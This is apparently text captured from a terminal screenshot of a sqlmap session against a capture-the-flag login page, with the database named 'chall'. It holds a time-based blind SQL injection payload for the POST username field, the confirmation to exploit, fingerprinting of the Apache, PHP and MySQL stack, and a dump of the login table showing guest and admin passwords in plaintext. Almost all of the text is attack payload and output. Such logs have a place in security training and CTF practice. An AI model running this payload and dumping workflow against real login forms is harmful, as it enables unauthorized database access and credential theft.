 Activities
Terminal
Nov 18  02:46
rizal@rizal-muja: ~
    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
    Payload: username=xpwA" OR SLEEP(5)-- lczZ&password=&submit=mjjb
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: Double quoted string (default)
[1] place: POST, parameter: password, type: Double quoted string
[q] Quit
> 0
do you want to exploit this SQL injection? [Y/n] Y
[02:46:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.38, PHP 7.3.23
back-end DBMS: MySQL >= 5.6
[02:46:07] [INFO] fetching columns for table 'login' in database 'chall'
[02:46:07] [INFO] resumed: 'id'
[02:46:07] [INFO] resumed: 'int'
[02:46:07] [INFO] resumed: 'username'
[02:46:07] [INFO] resumed: 'varchar(6)'
[02:46:07] [INFO] resumed: 'password'
[02:46:07] [INFO] resumed: 'varchar(35)'
[02:46:07] [INFO] fetching entries for table 'login' in database 'chall'
[02:46:07] [INFO] resumed: '1'
[02:46:07] [INFO] resumed: 'p4ssw0rd'
[02:46:07] [INFO] resumed: 'guest'
[02:46:07] [INFO] resumed: '2'
[02:46:07] [INFO] resumed: 'p4ssw0rd_2_s3kr3t_noone_c4r3d__:('
[02:46:07] [INFO] resumed: 'admin'
Database: chall
Table: login
[2 entries]
+----+----------+-----------------------------------+
| id | username | password                          |
+----+----------+-----------------------------------+
| 1  | guest    | p4ssw0rd                          |
| 2  | admin    | p4ssw0rd_2_s3kr3t_noone_c4r3d__:( |
+----+----------+-----------------------------------+
[02:46:07] [INFO] table 'chall.login' dumped to CSV file '/home/rizal/.sqlmap/output/52.187.65.2/dump/chall/login.csv'
[02:46:07] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/rizal/.sqlmap/output/results-11182020_0246am.csv'
[*] ending @ 02:46:07 /2020-11-18/
rizal@rizal-muja:~$